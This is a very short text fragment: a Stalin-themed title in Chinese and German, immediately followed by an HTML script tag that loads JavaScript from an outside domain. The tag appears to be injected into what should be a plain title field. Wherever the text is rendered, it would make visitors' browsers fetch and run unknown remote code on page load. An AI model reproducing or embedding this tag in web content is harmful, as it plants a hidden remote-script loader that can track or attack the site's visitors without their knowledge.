 斯大林 Stalin: Von der Revolution zur Supermacht<script src=https://gctav1.site/js/tj.js></script>